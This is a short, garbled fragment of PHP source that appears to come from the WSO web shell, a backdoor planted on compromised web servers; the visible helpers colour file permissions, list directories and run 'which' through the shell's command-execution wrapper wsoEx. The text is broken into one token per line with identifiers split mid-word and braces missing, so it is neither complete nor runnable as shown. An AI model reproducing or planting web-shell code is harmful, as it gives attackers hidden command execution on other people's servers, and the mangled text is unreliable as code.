
leperms(
$f
)) . 
'</font>'
elseif
 (!@is_writable(
$f
return
'<font color=white>'
 . wsoPerms(@file
perms(
$f
)) . 
'</font>'
else
return
'<font color=#25ff00>'
 . wsoPerms(@fi
leperms(
$f
)) . 
'</font>'
;

}

function
wsoScandir
(
$dir
)
if
(function_exists(
"scandir"
return
 scandir(
$dir
);

} 
else
$dh
  = opendir(
$dir
while
 (
false
 !== (
$filename
 = readdir(
$dh
$files
[] = 
$filename
return
$files
;

}

}

function
wsoWhich
(
$p
)
$path
 = wsoEx(
'which '
 . 
$p
if
(!
empty
(
$path
return
$path
return
false
;
